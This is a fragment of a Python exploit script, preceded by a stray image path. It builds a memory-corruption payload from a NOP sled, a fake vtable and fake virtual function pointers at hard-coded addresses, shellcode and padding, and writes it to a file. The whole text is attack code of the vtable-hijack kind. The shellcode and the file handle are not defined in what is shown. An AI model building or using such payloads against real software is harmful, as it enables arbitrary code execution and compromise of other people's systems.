 nop = "\x90"*100
fake_vtable = struct.pack('<L',0x4043E8)
fake_vfunc1 = struct.pack('<L',0x4043EC)
fake_vfunc2 = struct.pack('<L',0x4043F4)
Dummy = "A" * (1008-len(fake_vfunc1 + "AAAA" + fake_vfunc2 + nop + Shellcode))
print (len(Dummy))
Payload = fake_vfunc1 +"AAAA"+fake_vfunc2 + nop + Shellcode + Dummy + fake_vtable
f.write(Payload)
f.close()